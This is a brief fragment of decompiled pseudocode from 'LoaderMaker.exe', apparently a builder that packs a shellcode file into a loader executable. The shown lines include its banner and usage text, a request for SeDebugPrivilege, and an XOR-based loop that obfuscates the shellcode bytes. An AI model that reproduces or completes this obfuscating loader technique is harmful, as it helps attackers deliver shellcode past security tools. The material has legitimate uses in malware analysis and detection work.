 29
30 sub_401950((int)" .--. .-.          .-.  .-.                  .-.       .-.                     .-.            \r\n");
31 sub_401950((int)": .--': :          : :  : :                  : :       : :                     : :            \r\n");
32 sub_401950((int)"`. `. : `-.  .--. : :  : :  .--. .--.  .-' : .--. : :    .--. .--.   .-' : .--. .--. \r\n");
33 sub_401950((int)" _`, :: .. :' '_.': :_ : :_ ' ..'' .; :' .; :' '_.': :__ ' .; :' .; ; ' .; :' '_.': ..'\r\n");
34 sub_401950((int)"`.__.':_;:_;`.__.'`.__;`.__;`.__.'`.__.'`.__.'`.__.':___.'`.__.'`.__,_;`.__.'`.__.':_;  \r\n");
35 sub_401950((int)"                                                                                        \r\n");
36 if ( argc != 3 )
37 {
38 dword_41B870 = 0;
39 sub_401950((int)"[*]usage:\r\n");
40 sub_401950((int)"[*]LoaderMaker.exe <shellcode.c>  <outfile.exe> \r\n");
41 sub_401950((int)"[*]example:\r\n");
42 sub_401950((int)"[*]LoaderMaker.exe shellcode.bin loader.exe\r\n");
43 return 0;
44 }
45 if ( sub_4011E0() == 1 )
46 return 0;
47 sub_401620(L"SeDebugPrivilege");
48 v4 = sub_401030(argv[1]);
49 v5 = 0;
50 v27 = v4;
51 for ( i = v3; v5 < v4; ++v5 )
52 *(_BYTE *)(v3 + v5) = (v5 ^ *(_BYTE *)(v3 + v5)) + 1;
53 v7 = sub_401030("ShellcodeLoader.exe");